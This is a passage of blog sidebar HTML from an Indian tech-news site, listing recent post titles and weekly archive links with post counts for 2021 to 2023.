<li><a href="https://www.trendlynews.in/2023/02/car-battery-replacements-that-cost-more.html">Car Battery Replacements That Cost More Than You T...</a></li>
<li><a href="https://www.trendlynews.in/2023/02/what-is-destination-charge-on-new-car.html">What Is The Destination Charge On A New Car?</a></li>
<li><a href="https://www.trendlynews.in/2023/02/google-fi-hit-by-data-breach-following.html">Google Fi hit by data breach following T-Mobile hack</a></li>
<li><a href="https://www.trendlynews.in/2023/02/the-spaceport-at-edge-of-world.html">The Spaceport at the Edge of the World</a></li>
<li><a href="https://www.trendlynews.in/2023/02/yandex-caught-scraping-google-seo-code.html">Yandex caught scraping Google SEO code</a></li>
<li><a href="https://www.trendlynews.in/2023/02/solar-makes-this-retro-bowlus-rv-epic.html">Solar Makes This Retro Bowlus RV An Epic Off-Grid ...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/massive-yandex-code-leak-reveals.html">Massive Yandex code leak reveals Russian search en...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/how-to-factory-reset-nintendo-switch.html">How To Factory Reset A Nintendo Switch</a></li>
<li><a href="https://www.trendlynews.in/2023/01/intel-has-killed-off-its-open-source.html">Intel has killed off its open-source RISC-V dev en...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/nothing-phone-2-is-launching-in-us.html">Nothing Phone 2 Is Launching In The US Later This ...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/dualsense-edge-everything-you-need-to.html">DualSense Edge: everything you need to know about ...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/garmin-forerunner-255-review-great.html">Garmin Forerunner 255 Review: Great Running Watch</a></li>
<li><a href="https://www.trendlynews.in/2023/01/the-last-of-us-showrunners-explain-that.html">The Last of Us showrunners explain that major epis...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/upcoming-indie-games-we-cant-wait-to.html">Upcoming Indie Games We Can&#39;t Wait To Play In 2023</a></li>
<li><a href="https://www.trendlynews.in/2023/01/how-to-access-and-use-privacy-dashboard.html">How To Access And Use The Privacy Dashboard On You...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/how-to-fix-most-common-prime-video.html">How To Fix The Most Common Prime Video Error Codes</a></li>
<li><a href="https://www.trendlynews.in/2023/01/how-to-customize-lock-screen-on-your.html">How To Customize The Lock Screen On Your iPhone 14...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/most-criminal-cryptocurrency-is.html">Most criminal cryptocurrency is funneled through j...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/heres-why-experts-say-real-space-age.html">Here&#39;s Why Experts Say The Real Space Age Will Sta...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/twitter-says-it-will-go-easier-on-users.html">Twitter Says It Will Go Easier On Users Who Break ...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/heres-how-much-it-actually-costs-to_29.html">Here&#39;s How Much It Actually Costs To Maintain A Je...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/todays-wordle-answer-588-january-28.html">Today&#39;s Wordle Answer #588 &#8211; January 28, 2023 Solu...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/heres-why-yamaha-discontinued-this.html">Here&#39;s Why Yamaha Discontinued This Impressive Tou...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_22_archive.html">
22 January - 29 January
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_15_archive.html">
15 January - 22 January
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_08_archive.html">
8 January - 15 January
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_01_archive.html">
1 January - 8 January
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022/">
2022
</a>
<span class='post-count' dir='ltr'>(2561)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_25_archive.html">
25 December - 1 January
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_18_archive.html">
18 December - 25 December
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_11_archive.html">
11 December - 18 December
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_04_archive.html">
4 December - 11 December
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_27_archive.html">
27 November - 4 December
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_20_archive.html">
20 November - 27 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_13_archive.html">
13 November - 20 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_06_archive.html">
6 November - 13 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_30_archive.html">
30 October - 6 November
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_23_archive.html">
23 October - 30 October
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_16_archive.html">
16 October - 23 October
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_09_archive.html">
9 October - 16 October
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_02_archive.html">
2 October - 9 October
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_25_archive.html">
25 September - 2 October
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_18_archive.html">
18 September - 25 September
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_11_archive.html">
11 September - 18 September
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_04_archive.html">
4 September - 11 September
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_28_archive.html">
28 August - 4 September
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_21_archive.html">
21 August - 28 August
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_14_archive.html">
14 August - 21 August
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_07_archive.html">
7 August - 14 August
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_31_archive.html">
31 July - 7 August
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_24_archive.html">
24 July - 31 July
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_17_archive.html">
17 July - 24 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_10_archive.html">
10 July - 17 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_03_archive.html">
3 July - 10 July
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_26_archive.html">
26 June - 3 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_19_archive.html">
19 June - 26 June
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_12_archive.html">
12 June - 19 June
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_05_archive.html">
5 June - 12 June
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_29_archive.html">
29 May - 5 June
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_22_archive.html">
22 May - 29 May
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_15_archive.html">
15 May - 22 May
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_08_archive.html">
8 May - 15 May
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_01_archive.html">
1 May - 8 May
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_24_archive.html">
24 April - 1 May
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_17_archive.html">
17 April - 24 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_10_archive.html">
10 April - 17 April
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_03_archive.html">
3 April - 10 April
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_27_archive.html">
27 March - 3 April
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_20_archive.html">
20 March - 27 March
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_13_archive.html">
13 March - 20 March
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_06_archive.html">
6 March - 13 March
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_27_archive.html">
27 February - 6 March
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_20_archive.html">
20 February - 27 February
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_13_archive.html">
13 February - 20 February
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_06_archive.html">
6 February - 13 February
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_30_archive.html">
30 January - 6 February
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_23_archive.html">
23 January - 30 January
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_16_archive.html">
16 January - 23 January
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_09_archive.html">
9 January - 16 January
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_02_archive.html">
2 January - 9 January
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021/">
2021
</a>
<span class='post-count' dir='ltr'>(8753)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_26_archive.html">
26 December - 2 January
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_19_archive.html">
19 December - 26 December
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_12_archive.html">
12 December - 19 December
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_05_archive.html">
5 December - 12 December
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_28_archive.html">
28 November - 5 December
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_21_archive.html">
21 November - 28 November
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_14_archive.html">
14 November - 21 November
</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_07_archive.html">
7 November - 14 November
</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_31_archive.html">
31 October - 7 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_24_archive.html">
24 October - 31 October
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_17_archive.html">
17 October - 24 October
</a>
<span class='post-count' dir='ltr'>(187)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_10_archive.html">
10 October - 17 October
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_03_archive.html">
3 October - 10 October
</a>
<span class='post-count' dir='ltr'>(165)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_26_archive.html">
26 September - 3 October
</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_19_archive.html">
19 September - 26 September
</a>
<span class='post-count' dir='ltr'>(185)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_12_archive.html">
12 September - 19 September
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_05_archive.html">
5 September - 12 September
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_29_archive.html">
29 August - 5 September
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_22_archive.html">
22 August - 29 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_15_archive.html">
15 August - 22 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_08_archive.html">
8 August - 15 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_01_archive.html">
1 August - 8 August
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_25_archive.html">
25 July - 1 August
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_18_archive.html">
18 July - 25 July
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_11_archive.html">
